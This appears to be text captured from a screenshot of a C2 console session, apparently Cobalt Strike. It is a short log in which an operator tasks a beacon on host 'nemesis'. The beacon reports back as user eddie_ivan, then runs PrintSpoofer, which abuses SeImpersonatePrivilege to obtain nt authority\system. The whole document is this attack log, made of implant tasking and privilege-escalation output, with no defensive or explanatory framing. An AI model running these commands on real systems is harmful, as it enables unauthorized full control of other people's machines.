 Event Log X Beacon 192.168.70.1@4016 X
[+] Handler - Updating sleep to initial sleep time.
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nemesis\eddie_ivan
beacon> shell PrintSpoofer -c whoami
[*] Tasked beacon to run: PrintSpoofer -c whoami
[+] host called home, sent: 53 bytes
[+] received output:
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessWithTokenW() OK
====================CMD===================
cmd.exe /c whoami
==================OUTPUT==================
nt authority\system
==========================================
[NEMESIS] Eddie_Ivan */4016 (x64)
beacon>